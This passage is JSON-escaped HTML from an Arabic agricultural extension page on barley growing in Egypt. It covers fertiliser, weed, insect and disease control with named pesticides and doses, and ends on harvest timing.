البوتاسى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح باضافة 24 كجم بو\u003Csub\u003E2\u003C\/sub\u003Eأ \/ فدان من أى سماد تجارى للأراضى التى تحتاج لهذا العنصر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eمقاومة الحشائش :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى\n الأراضى المروية يتم اتباع الزراعة الحراتى خاصة فى الأراضى الموبوءة \nبالحشائش وتتم المقاومة كيماوياً برش الحشائش الحولية العريضة بمبيد \nالبرومينال 24% EC بمعدل 1 لتر للفدان والشعير فى عمر 4-5 أوراق بعد تطاير \nالندى، أو الجرانستار بمعدل 75% DF بعد 2-3 أسبوع من الزراعة بمعدل 8 جم \nلكل فدان أو يدوياً فى مرحلة ماقبل طرد السنابل مع مراعاة عدم اﻹضرار \nبنباتات الشعير أثناء عملية نقاوة الحشائش. أما المكافحة الكيماوية للحشائش\n ضيقة الأوراق الحولية والزمير فيستخدم مبيد توبيك 15% مسحوق قابل للبلل \nبمعدل 100 جم \/فدان فى 300 لتر ماء \/ فدان .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأما\n فى مناطق الزراعة المطرية فلا ينصح بنقاوة الحشائش حيث يستخدم فى رعى \nالأغنام كما أن مقاومة الحشائش تحت ظروف الزراعة المطرية يضر بالكساء \nالخضرى فى المنطقة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;مكافحة الأمراض والحشرات\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتعرض محصول الشعير لﻹصابة بالعديد من الآفات الفطرية والحشرية التى تهاجم النباتات وتسبب فقداً كبيراً فى المحصول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;حشرة الحفار\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتتغذى\n هذة الحشرة على منطقة اتصال الساق بالجذر حيث تسبب جفاف النبات وسهولة \nموته وأهم أعراض اﻹصابة بهذة الحشرة هو ذبول النبات وسهولة خلعه من التربة \nثم وجود الأنفاق بالتربة أسفل سطح التربة. ويجب مقاومة هذة الحشرة فور \nظهور\u0026nbsp; أعراضها وذلك بإستعمال طعم سام يتكون من :مسحوق الهوستاثيون 40% قابل\n للاستحلاب بمعدل 1.25 لتر للفدان + 15كجم جريش ذرة مبلل بالماء وينثر \nالطعم السام قبل الغروب مع التركيز على المناطق القريبة من المراوى \nوالمصارف.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp; حشرة المن\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتصاب\n نباتا ت الشعير بالعديد من أنواع المن مثل من الذرة الشامية ومن الشوفان \nومن القمح الأخضر ومن الغلال الأنجليزى باﻹضافة الى العديد من الأنواع \nالأخرى ويأتى من الذرة الشامية فى المقدمة من حيث خطورته على الشعير وتسبب \nحشرة المن خسائر كبيرة فى المحصول وتزداد اﻹصابة بحشرة المن فى مناطق مصر \nالوسطى ومصر العليا وتهاجم الحشرة الأوراق والسيقان لنبات الشعير حيث تمتص \nالعصارة من أنسجة النبات وتسبب اﻹصفرار والذبول كما تسبب الندو العسلية فى \nحالة اﻹصابة الشديدة تكوين حبوب غير ممتلئة وبالتالى نقص المحصول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eومن\n الممكن استخدام بدائل المبيدات بأمان على الشعير وقصر الحاجة باستخدام \nالمبيدات التقليدية فى حالات اﻹصابة الوبائية فقط. على أن يتم المرور على \nالحقول عقب ظهور الباردات بثلاثة أسابيع وبصفة دورية ومن البدائل المقترحة \nلعلاج ٳصابات الشعير بحشرات المن:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1)\u0026nbsp;\u0026nbsp;\u0026nbsp; زيت سوبر مصرون 94% مستحلب بمعدل 1 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2)\u0026nbsp;\u0026nbsp;\u0026nbsp; زيت سوبر رويال 95% مستحلب بمعدل 1 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3)\u0026nbsp;\u0026nbsp;\u0026nbsp; زيت ك ز د أويل 95% مستحلب بمعدل 1 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4)\u0026nbsp;\u0026nbsp;\u0026nbsp; ديتر جنت سائل 1.5 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eويستخدم أحد المبيدات التقليدية الآتية فى حالة اﻹصابة الوبائية:\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1)\u0026nbsp;\u0026nbsp;\u0026nbsp; الملاثيون 75% مستحلب بمعدل 150سم\u003Csup\u003E3\u003C\/sup\u003E \/ 10لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2)\u0026nbsp;\u0026nbsp;\u0026nbsp; سوملثيون 50% مستحلب بمعدل 250سم\u003Csup\u003E3\u003C\/sup\u003E \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوذلك كعلاج للبؤر المصابة فقط ولا ينصح باﻹنتظار للتعامل مع اﻹصابة رش عام بل يجب معالجة الؤر المصابة التى تظهر أولاً بأول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; أهم الأمراض :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;صدأ الأوراق\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر\n الأعراض على هيئة بقع مسحوقية (بثرات) لونها بنى فاتح مستديرة مبعثرة بدون\n نظام على الأوراق وفى نهاية الموسم تتحول هذة البثرات الى اللون الأسود . \nيناسب المرض درجة حرارة متوسطة نسبياً (15-22˚ م) ودرج رطوبة عالية ويسود \nفى مناطق شمال الدلتا وخاصة منطقة النوبارية وبعض مناطق الساحل الشمالى \nويقاوم المرض عادة باستنباط أصناف مقاومة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;مرض التبقع الشبكى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيظهر\n المرض على هيئة بقع مغزلية الشكل حولها هالة صفراء وبها تقسيم شبكى من \nالداخل كما يظهر احياناً على هيئة بقع صغيرة مستديرة حولها هالة صفراء. \nوظهر اﻹصابة عادة اولاً على الأوراق السفلى ثم تمتد لأعلى .يناسب هذا المرض\n درجة حرارة منخفضة نسبياً (6-15˚ م) وينتشر أكثر على الأصناف ذو الصفين . \nينتشر فى مناطق شمال الدلتا – الأراضى الجديدة بالنوبارية – الساحل الشمالى\n (خاصة فى السنوات الممطرة).\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيقاوم المرض باستخدام أصناف مقاومة ومن الممكن استخدام المقاومة الكيماوية خاصة عند بداية ظهور اﻹصابة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;مرض البياض الدقيقى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر\n أعراض اﻹصابة على الأوراق والسيقان والسنابل على هيئة بقع بيضاء غير \nمنتظمة وتتحد مع بعضها ويكون لها ملمس دقيقى ويتحول اللون الى الرمادى \nبتقدم اﻹصابة يحدث ٳصفرار للأوراق فيظهر بها نقط سوداء فى حجم رأس الدبوس.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eولمقاومة المرض يجب استخدام التقاوى المعتمدة للأصناف الموصى بها واستخدام مبيد سابرول عند ظهور بقع اﻹصابة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp; مرض التخطيط\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر\n اﻹصابة الأولية على هيئة خطوط باهتة بطول الورقة ثم تتحول الى اللون البنى\n بتقدم اﻹصابة ويحدث تقطيع طولى للورقة . تصاب الأوراق القديمة أولاً ثم \nالحديثة وهكذا.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأى\n أن اﻹصابة تعم النبات حتى السنابل ، تنتشر اﻹصابة فى أراضى الزراعات \nالمطرية بالساحل الشمالى وفى جميع مناطق زراعة الشعير بالأراضى الجديدة \nوأراضى الوادى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيقاوم المرض باستخدام بعض المبيدات الجهازية بمعاملة التقاوى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;مرض التفحم السائب\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهرأعراض اﻹصابة عند طرد السنابل فيظهر محور السنبلة مغطى تماماً بمسحوق أسود من جراثيم الفطر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eلمقاومة المرض يجب استعمال تقاوى معتمدة أو معاملة التقاوى بمبيد (سومى 8) بمعدل 3جم \/ كجم تقاوى الخلط الجيد.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp; مرض التفحم المغطى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر أعراض اﻹصابة عند طرد السنابل فيظر محور السنبلة وبة جراثيم الفطر مكان الحبوب ومغطاة بغلاف رقيق.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;مرض التبقع الفسيولوجى الناتج عن زيادة تركيز البورون\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينتج\n عن زيادة تركيز عنصر البورون فى التربة، وتظهرالأعراض هلى هيئة بقع بنية \nفى قمة الأوراق ثم يظهر على الحواف من أعلى الى اسفل وفى بعض الحالات تظهر \nهذة البقع على الورقة كلها. وتصاب الأوراق القديمة أولاً ثم الحديثة.. \nوهكذا حتى تعم اﻹصابة جميع أجزاء النبات.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتنتشر اﻹصابة بهذا المرض فى مناطق الساحل الشمالى وفى بعض مناطق الأراضى الجيرية بالأراضى الجديدة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيقاوم المرض بزراعة أصناف له القدرة على تحمل التركيزات العالية من البورون فى التربة مثل الصنف جيزة 124.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;فيروس تقزم الشعير الأصفر\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوفية\n تتلون قمة أوراق النبات باللون الأصفر أو القرمزى ويكون النبات متقزماً \nويؤدى المرض الى نمو غير طبيعى للنبات حيث يقل عدد الأشطاء وفى حالة اﻹصابة\n الشديدة ينعدم المحصول تقريباً وتنتقل اﻹصابة عن طريق حشرة المن.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;الحصاد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيبدأ\n حصاد الشعيرفى نهاية شهر ابريل وأوائل شهر مايو ويوصى بعدم التأخير فى \nالحصاد حتى لا يتعرض المحصول للفرط باﻹضافة الى ٳتاحة الفرصة لزراعة \nالمحاصيل الصيفية فى الوقت الملائم ويتم حصاد الشعير بعد تمام نضج المحصول \nومن علامات النضج ٳصفرار النباتات وصلابة الحبوب وسهولة فرك السنابل . وتتم\n عملية الحصاد بتقطيع السيقان فوق سطح الأرض يدوياً بواسطة المنجل وآليا \nباستخدام آلات الحصاد . هذا ويفضل استخدام الآلات فى عملية الحصاد والدراس \nوالتذرية حيث تؤدى الى تقليل الفاقد من محصول الشعير.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale 